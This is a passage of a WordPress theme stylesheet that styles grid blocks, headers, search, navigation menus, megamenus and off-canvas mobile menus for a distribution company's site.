.lg-block-grid-7 > div:nth-of-type(7n+1) {
clear: both;
}
.lg-block-grid-7 > div:nth-of-type(7n+1):after {
display: none;
}
.lg-block-grid-7 > div:nth-last-child(-n+7):before {
content: none;
}
.lg-block-grid-8 > div {
width: 12.5%;
}
.lg-block-grid-8 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-8 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-8 > div:nth-of-type(8n+1) {
clear: both;
}
.lg-block-grid-8 > div:nth-of-type(8n+1):after {
display: none;
}
.lg-block-grid-8 > div:nth-last-child(-n+8):before {
content: none;
}
.lg-block-grid-9 > div {
width: 11.11111%;
}
.lg-block-grid-9 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-9 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-9 > div:nth-of-type(9n+1) {
clear: both;
}
.lg-block-grid-9 > div:nth-of-type(9n+1):after {
display: none;
}
.lg-block-grid-9 > div:nth-last-child(-n+9):before {
content: none;
}
.lg-block-grid-10 > div {
width: 10%;
}
.lg-block-grid-10 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-10 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-10 > div:nth-of-type(10n+1) {
clear: both;
}
.lg-block-grid-10 > div:nth-of-type(10n+1):after {
display: none;
}
.lg-block-grid-10 > div:nth-last-child(-n+10):before {
content: none;
}
.lg-block-grid-11 > div {
width: 9.09091%;
}
.lg-block-grid-11 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-11 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-11 > div:nth-of-type(11n+1) {
clear: both;
}
.lg-block-grid-11 > div:nth-of-type(11n+1):after {
display: none;
}
.lg-block-grid-11 > div:nth-last-child(-n+11):before {
content: none;
}
.lg-block-grid-12 > div {
width: 8.33333%;
}
.lg-block-grid-12 > div:nth-of-type(1n) {
clear: none;
}
.lg-block-grid-12 > div:nth-of-type(1n):after {
display: block;
}
.lg-block-grid-12 > div:nth-of-type(12n+1) {
clear: both;
}
.lg-block-grid-12 > div:nth-of-type(12n+1):after {
display: none;
}
.lg-block-grid-12 > div:nth-last-child(-n+12):before {
content: none;
}
}
.no-gutter [class*="block-grid-"] {
margin: 0 !important;
}
.no-gutter [class*="block-grid-"] > div {
padding: 0 !important;
}
.no-gutter .row {
margin-left: 0 !important;
margin-right: 0 !important;
}
.no-gutter [class*="col-"], .no-gutter .item-columns {
padding-left: 0 !important;
padding-right: 0 !important;
}
.small-gutter [class*="block-grid-"] {
margin-left: 1px !important;
margin-right: 1px !important;
}
.small-gutter [class*="block-grid-"] > div {
padding-left: 1px !important;
padding-right: 1px !important;
margin-bottom: 2px;
} html {
overflow-x: hidden !important;
}
body {
overflow-x: hidden !important;
}
body.boxed-layout, body.boxed {
background: #efefef;
max-width: 1440px;
-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
margin: 0 auto;
}
body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
background: #fff;
}
body.open-off-canvas:after {
content: "";
background: rgba(0, 0, 0, 0.5);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 5000px;
z-index: 99;
}
body .wrapper-page {
background: #fff;
position: relative;
}
body .page {
position: relative;
}
body .container-layout-content.container {
margin-bottom: 35px;
}
.base-layout.has-sidebar .container {
width: 100% !important;
padding: 0 !important;
}
.main-page-content {
position: relative;
z-index: 99;
}
body.page .main-page-content.has-one-sidebar {
margin-top: 110px;
}
#wp-content {
min-height: 150px;
background: #fff;
}
#wp-footer {
background: #1b1f2e;
overflow: hidden;
color: #D6DEEB;
font-size: 16px;
}
#wp-footer a {
color: #D6DEEB;
}
#wp-footer a:hover {
color: #ff5316;
}
#wp-footer .footer-main > p {
display: none;
}
#wp-footer .column > .widget:first-child {
padding-top: 45px;
}
.copyright .copyright-content {
text-align: center;
background: #1b1f2e;
padding: 35px 0;
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.return-top {
background-color: #444444;
border: 2px solid #444444;
color: #fff;
font-weight: 700;
text-align: center;
position: fixed;
bottom: 30px;
right: 30px;
z-index: 999;
width: 45px;
height: 45px;
text-transform: uppercase;
line-height: 52px;
display: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.return-top i {
font-size: 24px;
}
.return-top:hover {
cursor: pointer;
background: #fff;
color: #444444;
} .header_mobile_screen {
display: none;
}
@media (max-width: 1024px) {
.header_mobile_screen {
display: block;
}
.header_default_screen {
display: none;
}
}
.topbar {
font-size: 13px;
background: #F2F0EC;
line-height: 32px;
position: relative;
z-index: 2;
}
@media (max-width: 991.98px) {
.topbar {
background: #424242;
}
}
.topbar ul {
margin: 0;
padding: 0;
list-style: none;
}
.topbar .topbar-information i {
color: #ff5316;
margin-right: 5px;
}
.topbar .header-left {
background: #1b1f2e;
color: #fff;
position: relative;
z-index: 1;
}
.topbar .header-left:after {
content: '';
width: 1000px;
height: 100%;
background: #1b1f2e;
position: absolute;
top: 0;
right: 100%;
z-index: 1;
}
.topbar .header-left:before {
content: "";
position: absolute;
display: block;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
background: #1b1f2e;
-webkit-transform-origin: bottom left;
transform-origin: bottom left;
-webkit-transform: skew(-12deg, 0deg);
transform: skew(-12deg, 0deg);
-webkit-transition: all 0.35s !important;
transition: all 0.35s !important;
-moz-transition: all 0.35s !important;
-ms-transition: all 0.35s !important;
}
.topbar .header-left .content-inner {
padding-top: 12px;
padding-bottom: 12px;
}
.topbar .header-right {
position: relative;
padding: 0 82px 0 0;
color: #818181;
}
.topbar .header-right a {
color: #818181;
}
.topbar .header-right .quick-menu {
float: right;
padding-top: 8px;
}
.topbar .header-right .header-social {
float: right;
padding-top: 15px;
}
.topbar .header-right .header-social ul.socials-2 {
margin: 0;
padding: 0 5px;
}
.topbar .header-right .header-social ul.socials-2 > li {
list-style-type: none;
float: left;
margin-right: 10px;
}
.topbar .header-right .header-social .socials {
list-style: none;
margin: 0;
padding: 0;
display: block;
}
.topbar .header-right .header-social .socials > li {
float: left;
width: 34px;
text-align: center;
}
.topbar .header-right .header-social .socials > li a {
display: block;
}
.topbar .header-right .header-social .socials > li a i {
font-size: 15px;
background: none;
color: #fff;
}
.topbar .header-right .header-social .socials > li a:hover {
color: #ff5316;
}
.topbar .header-right .main-search {
position: absolute;
top: 50%;
right: 52px;
width: 30px;
height: 30px;
margin-top: -16px;
text-align: center;
line-height: 28px;
z-index: 1;
}
.topbar .header-right .mini-cart-header {
position: absolute;
top: 50%;
margin-top: -16px;
right: 15px;
z-index: 1;
}
.topbar .header-right .mini-cart-header .mini-cart {
text-align: center;
display: inline-block;
font-weight: 600;
position: relative;
padding-right: 5px;
line-height: 32px;
}
.topbar .header-right .mini-cart-header .mini-cart .title-cart {
font-size: 18px;
}
.topbar .header-right .mini-cart-header .mini-cart .mini-cart-items {
position: absolute;
font-size: 12px;
background: #ff5316;
color: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
top: -2px;
right: -12px;
min-width: 18px;
line-height: 18px;
text-align: center;
}
.topbar .header-right .mini-cart-header .mini-cart .mini-cart-items-title {
display: none;
}
.topbar .header-right .mini-cart-header .mini-cart .amount {
display: none;
}
.gv-sticky-menu {
position: relative;
-webkit-transition: all 0.05s !important;
transition: all 0.05s !important;
}
.stuck {
position: fixed !important;
width: 100%;
z-index: 999;
left: 0;
top: 0;
-webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}
.gva-search {
position: relative;
}
.gva-search .control-search {
display: inline-block;
text-align: center;
line-height: 30px;
}
.gva-search .control-search svg {
fill: #768492;
width: 22px;
}
.gva-search .control-search i {
font-size: 20px;
fill: #768492;
}
.gva-search .gva-search-content {
position: absolute;
top: 100%;
right: -35px;
z-index: 1;
background: #fff;
z-index: 9;
-webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
min-width: 250px;
margin-top: 16px;
border: 1px solid #E9E9EE;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
visibility: hidden;
padding: 15px;
}
.gva-search .gva-search-content:after {
content: '';
border: 10px solid transparent;
border-bottom-color: #E9E9EE;
position: absolute;
bottom: 100%;
right: 40px;
}
.gva-search .gva-main-search {
padding-top: 0;
}
.gva-search.open .gva-search-content {
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
}
@media (max-width: 991.98px) {
header {
padding-top: 0 !important;
padding-bottom: 0 !important;
}
}
header .canvas-menu {
float: left;
z-index: 9;
position: absolute;
top: 50%;
margin-top: -10px;
left: 25px;
}
header .canvas-menu .fa {
font-size: 17px;
}
.header-mobile {
background: #FFF !important;
width: 100%;
position: relative;
}
.header-mobile .header-mobile-content {
position: relative;
padding: 22px 0;
}
@media (max-width: 480px) {
.header-mobile .header-mobile-content .mobile-logo {
max-width: 45%;
margin: 0 auto;
}
}
.header-mobile .header-mobile-content .mobile-logo .logo-menu {
margin-top: -5px;
}
.header-mobile .header-mobile-content .mobile-logo .logo-menu img {
vertical-align: middle;
width: 160px;
max-width: 100%;
}
.header-mobile .header-mobile-content .canvas-menu {
top: 50% !important;
margin-top: -15px !important;
line-height: 1;
}
.header-mobile .header-mobile-content .canvas-menu a {
color: #1b1f2e !important;
font-size: 24px;
}
.header-mobile .header-mobile-content .right, .header-mobile .header-mobile-content .left {
position: static !important;
}
.header-mobile .header-mobile-content .main-search {
position: absolute;
right: 30px;
top: 50%;
z-index: 1;
margin-top: -12px;
}
.header-mobile .header-mobile-content .main-search .control-search svg {
fill: #1b1f2e;
}
.header-mobile .header-mobile-content .mini-cart-header {
margin-top: -15px !important;
position: absolute;
top: 50%;
right: 25px;
}
.header-mobile .header-mobile-content .mini-cart-header a.mini-cart {
text-align: center;
display: inline-block;
font-weight: 600;
position: relative;
padding-right: 5px;
line-height: 32px;
}
.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .title-cart {
font-size: 16px;
}
.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items {
position: absolute;
font-size: 11px;
background: #ff5316;
color: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
top: -2px;
right: -12px;
min-width: 18px;
line-height: 18px;
text-align: center;
}
.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items-title {
display: none;
}
.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .amount {
display: none;
}
.header-builder-frontend {
position: relative;
z-index: 999;
width: 100%;
}
.header-builder-frontend.header-position-relative .header-builder-inner {
position: relative;
width: 100%;
}
.header-builder-frontend.header-position-absolute .header-builder-inner {
position: absolute;
width: 100%;
}
.header-builder-frontend.header-position-absolute .header-builder-inner .gv-sticky-menu.stuck {
background: #1b1f2e;
}
@media (max-width: 991.98px) {
.header-builder-frontend {
position: relative;
}
}
body.single-gva_header .header-builder {
margin-top: 5px;
}
.header-default {
background: #fff;
position: relative;
z-index: 999;
}
.header-default .header-bottom {
background: #fff;
position: relative;
}
.header-default .header-bottom .header-bottom-inner {
position: relative;
padding-left: 170px;
min-height: 80px;
padding-right: 45px;
}
.header-default .header-bottom .header-bottom-inner .logo {
position: absolute;
top: 50%;
left: 0;
z-index: 1;
padding: 15px 0;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
width: 148px;
}
.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu {
float: right;
}
.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu > li > a {
padding: 30px 15px;
}
.header-default .header-bottom .header-bottom-inner .gsc-search-box {
position: absolute;
right: 0;
top: 50%;
margin-top: -15px;
z-index: 1;
}
.header-builder {
min-height: 550px;
}
.header-builder.header-bg-black {
padding: 10px 0 30px;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/bg-header-builder.jpg) no-repeat center top transparent;
background-size: cover;
} ul.gva-nav-menu {
margin-bottom: 0;
padding: 0;
}
ul.gva-nav-menu > li {
margin: 0;
padding: 0;
position: relative;
list-style: none;
float: left;
display: inline-block;
padding: 0;
}
ul.gva-nav-menu > li > a {
font-size: 16px;
padding: 23px 20px;
height: auto;
position: relative;
display: inline-block;
color: #768492;
font-family: "gilmer", sans-serif;
font-weight: 700;
}
@media (max-width: 1199.98px) {
ul.gva-nav-menu > li > a {
padding-left: 16px;
padding-right: 16px;
}
}
ul.gva-nav-menu > li > a .caret {
margin-left: 3px;
top: 2px;
position: relative;
height: 8px;
width: 10px;
display: inline-block;
font-size: 14px;
}
ul.gva-nav-menu > li > a .caret:after {
content: '\f107';
position: absolute;
left: 0;
top: 50%;
margin-top: -7px;
z-index: 1;
font-family: 'Font Awesome 5 Free';
line-height: 1;
font-size: 12px;
font-weight: 700;
opacity: 0.8;
}
ul.gva-nav-menu > li:last-child > a:before {
display: none;
}
ul.gva-nav-menu > li:hover > a, ul.gva-nav-menu > li:active > a, ul.gva-nav-menu > li:focus > a, ul.gva-nav-menu > li.current_page_parent > a {
color: #ff5316;
}
ul.gva-nav-menu > li:hover > a .menu-arrow, ul.gva-nav-menu > li:active > a .menu-arrow, ul.gva-nav-menu > li:focus > a .menu-arrow, ul.gva-nav-menu > li.current_page_parent > a .menu-arrow {
bottom: -7px;
opacity: 1;
}
ul.gva-nav-menu > li > .submenu-inner:after {
content: '';
position: absolute;
bottom: 100%;
left: 32px;
width: 16px;
height: 16px;
border-width: 8px;
border-style: solid;
border-color: transparent transparent #fff transparent;
display: block;
}
ul.gva-nav-menu > li .submenu-inner, ul.gva-nav-menu > li ul.submenu-inner {
opacity: 0;
filter: alpha(opacity=0);
visibility: hidden;
position: absolute;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
top: 100%;
z-index: 99;
margin-top: -1px;
-webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
min-width: 250px;
padding: 15px 25px;
background: #fff;
list-style-type: none;
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
background: transparent;
position: relative;
text-align: left;
border-bottom: 1px solid #E9E9EE;
padding: 6px 0;
}
@media (max-width: 991.98px) {
ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
border-bottom: 0;
}
}
ul.gva-nav-menu > li .submenu-inner li:last-child, ul.gva-nav-menu > li ul.submenu-inner li:last-child {
border-bottom: none;
}
ul.gva-nav-menu > li .submenu-inner li a, ul.gva-nav-menu > li ul.submenu-inner li a {
display: block;
line-height: 1.4;
padding: 10px 0;
font-size: 15px;
position: relative;
color: #768492;
font-family: "gilmer", sans-serif;
}
ul.gva-nav-menu > li .submenu-inner li a .caret, ul.gva-nav-menu > li ul.submenu-inner li a .caret {
top: 16px;
position: absolute;
right: 0;
height: 8px;
width: 10px;
display: inline-block;
}
ul.gva-nav-menu > li .submenu-inner li a .caret:after, ul.gva-nav-menu > li ul.submenu-inner li a .caret:after {
content: '\f054';
position: absolute;
left: 0;
top: 50%;
margin-top: -8px;
z-index: 1;
font-family: 'Font Awesome 5 Free';
line-height: 1;
font-size: 12px;
font-weight: 700;
}
ul.gva-nav-menu > li .submenu-inner li a:hover, ul.gva-nav-menu > li .submenu-inner li a:focus, ul.gva-nav-menu > li .submenu-inner li a:active, ul.gva-nav-menu > li ul.submenu-inner li a:hover, ul.gva-nav-menu > li ul.submenu-inner li a:focus, ul.gva-nav-menu > li ul.submenu-inner li a:active {
color: #ff5316;
}
ul.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner {
position: absolute;
left: 90%;
top: 0;
}
ul.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
display: block;
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
-webkit-transform: rotateX(0);
transform: rotateX(0);
}
ul.gva-nav-menu > li:hover > .submenu-inner {
top: 100%;
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
height: auto;
opacity: 1;
filter: alpha(opacity=100);
display: block;
-webkit-transform: rotateX(0);
transform: rotateX(0);
}
@media (max-width: 1600px) {
ul.gva-nav-menu > li:last-child ul.submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li:nth-last-child(2) ul.submenu-inner li ul.submenu-inner {
right: 100%;
left: auto;
}
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner {
padding-top: 25px;
padding-bottom: 20px;
max-width: 1170px !important;
background: #fff;
left: 0;
-webkit-transform: rotateX(-90deg);
transform: rotateX(-90deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
padding: 0;
list-style-type: none;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
width: 16.66667%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
width: 20%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
width: 25%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
width: 33.33333%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
width: 50%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
width: 100%;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
border: none;
list-style: none;
float: left;
padding-left: 15px;
padding-right: 15px;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
border-bottom: 1px solid #E9E9EE;
padding: 0 0 10px;
margin: 0 0 5px;
display: block;
color: #1b1f2e !important;
font-weight: 500;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
display: none;
}
@media (max-width: 991.98px) {
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
margin-top: 6px;
}
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
background: transparent !important;
-webkit-box-shadow: none;
box-shadow: none;
display: block;
position: static;
padding: 0;
min-width: 100%;
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
transform: scale(1);
visibility: visible;
max-width: 100% !important;
min-width: 10px !important;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
list-style: none;
border: none;
padding: 0;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
border: none;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
font-weight: 600;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
padding-left: 20px !important;
display: block;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-left {
left: 0;
right: auto;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-right {
right: 0;
left: auto;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center {
left: 50%;
-webkit-transform: rotateX(-90deg) translateX(-50%) !important;
transform: rotateX(-90deg) translateX(-50%) !important;
}
ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center:after {
bottom: 100%;
left: 50%;
margin-left: -6px;
}
ul.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner {
-webkit-transform: rotateX(0) translateX(-50%) !important;
transform: rotateX(0) translateX(-50%) !important;
}
.menu-skin-white #mega-menu-main-menu > li > a {
text-transform: uppercase;
font-style: normal !important;
color: #fff !important;
}
.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
color: #1b1f2e !important;
}
.gavias-off-canvas-toggle {
font-size: 24px;
float: right;
margin-right: -1px;
border-left: 1px solid rgba(0, 0, 0, 0.1);
border-right: 1px solid rgba(0, 0, 0, 0.1);
text-align: center;
width: 36px;
height: 36px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
background: #ff5316;
color: #fff;
line-height: 1.5;
margin-bottom: 10px;
}
.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
background: #1b1f2e;
color: #fff;
}
.gavias-off-canvas-overlay {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0.6);
z-index: 9999;
display: block;
}
#gavias-off-canvas {
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
background: #fff;
height: 100%;
left: -75%;
position: fixed;
top: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
width: 70%;
z-index: 99998;
bottom: 0;
}
#gavias-off-canvas.active {
left: 0;
}
#gavias-off-canvas .navbar-collapse {
padding-left: 0 !important;
}
#gavias-off-canvas ul {
padding-left: 25px;
}
#gavias-off-canvas .off-canvas-top {
height: 35px;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a {
line-height: 35px;
-webkit-transition: background 0.35s;
transition: background 0.35s;
-moz-transition: background 0.35s;
-ms-transition: background 0.35s;
padding: 0 15px;
display: block;
border-left: 1px solid rgba(0, 0, 0, 0.1);
float: left;
}
#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a:hover {
background: #ff5316;
color: #fff;
border-color: #ff5316;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
float: right;
margin-right: 35px;
line-height: 35px;
border-left: 1px solid rgba(0, 0, 0, 0.1);
border-right: 1px solid rgba(0, 0, 0, 0.1);
padding: 0 15px;
color: #1b1f2e;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
cursor: pointer;
background: #ff5316;
color: #fff;
}
#gavias-off-canvas ul#menu-main-menu {
width: 100%;
margin: 0;
padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li {
list-style: none;
display: block;
width: 100%;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
overflow: hidden;
padding: 10px 20px;
}
#gavias-off-canvas ul#menu-main-menu > li > a {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
font-weight: 600;
text-transform: uppercase;
padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
color: #ff5316;
background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
position: relative;
display: block;
width: 100%;
-webkit-box-shadow: none;
box-shadow: none;
padding: 0;
padding-left: 15px;
border: none;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
padding: 4px 0;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
color: #ff5316;
background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
color: #ff5316;
background: transparent;
}
#gavias-off-canvas ul#menu-main-menu .caret {
float: right;
margin-top: 5px;
}
.vertical-megamenu-widget {
position: relative;
}
.vertical-megamenu-widget .vertical-megamenu-content {
position: absolute;
top: 100%;
left: 15px;
z-index: 99;
-webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
}
.vertical-megamenu-widget .vertical-megamenu-icon a {
color: #fff;
}
.vertical-megamenu-widget .vertical-megamenu-icon a:hover {
cursor: pointer;
}
#gva-vertical-megamenu {
background: #fff;
min-width: 290px;
z-index: 9999;
}
#gva-vertical-megamenu .navbar-collapse {
padding: 0 !important;
}
#gva-vertical-megamenu ul.gva-nav-menu {
width: 100%;
}
#gva-vertical-megamenu ul.gva-nav-menu > li {
width: 100% !important;
display: block;
float: none !important;
position: relative;
border-bottom: 1px solid #E9E9EE;
text-align: left;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a:before {
display: none;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a .caret:after {
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner {
left: 100% !important;
top: 0 !important;
margin-left: -1px;
min-width: 300px;
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner.megamenu {
min-width: 700px;
}
#mega-menu-wrap-primary {
position: static !important;
}
#mega-menu-wrap-primary .mega-menu-horizontal {
position: static !important;
}
.gva-offcanvas-content {
position: fixed;
left: -300px;
width: 300px;
max-width: 85%;
top: 0;
bottom: 0;
z-index: 9999;
visibility: hidden;
background: #fff;
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.gva-offcanvas-content a {
color: #1b1f2e;
}
.gva-offcanvas-content a:hover {
color: #ff5316;
}
.gva-offcanvas-content .close-canvas {
background: #fff;
position: absolute;
left: 100%;
top: 100px;
z-index: 999;
font-size: 18px;
text-align: center;
line-height: 45px;
border: 1px solid #E9E9EE;
-webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}
.gva-offcanvas-content .close-canvas a {
display: inline-block;
width: 45px;
height: 45px;
color: #1b1f2e;
}
.gva-offcanvas-content .close-canvas a:hover {
cursor: pointer;
color: #ff5316;
}
.gva-offcanvas-content .instagram-pics > li {
width: 33.333% !important;
overflow: hidden;
padding: 10px !important;
}
.gva-offcanvas-content .instagram-pics > li a {
padding: 0 !important;
}
.gva-offcanvas-content .wp-sidebar .widget {
padding-top: 20px;
margin-bottom: 10px;
}
.gva-offcanvas-content .wp-sidebar .widget:last-child {
border-bottom: 0;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title {
color: #fff;
text-align: center;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
font-size: 18px;
color: #1b1f2e;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
left: 50%;
margin-left: -40px;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
left: 50%;
margin-left: -25px;
}
.gva-offcanvas-content .wp-sidebar {
overflow-x: hidden;
height: 100%;
padding: 20px;
}
.gva-offcanvas-content #gva-mobile-menu {
padding: 0;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
width: 100%;
margin: 0;
padding: 0;
overflow: hidden;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
position: relative !important;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
display: block;
width: 100%;
padding: 0;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > .submenu-inner {
padding-bottom: 15px !important;
-webkit-transition: 0s;
transition: 0s;
-moz-transition: 0s;
-ms-transition: 0s;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
padding: 12px 0 12px;
font-size: 16px;
color: #1b1f2e;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a .caret {
display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:after {
display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
color: #ff5316;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
border: none;
position: absolute;
top: 20px;
margin-top: -10px;
right: 0;
width: 30px;
height: 30px;
z-index: 9;
color: #85827D;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/plus.png) no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
display: none;
}
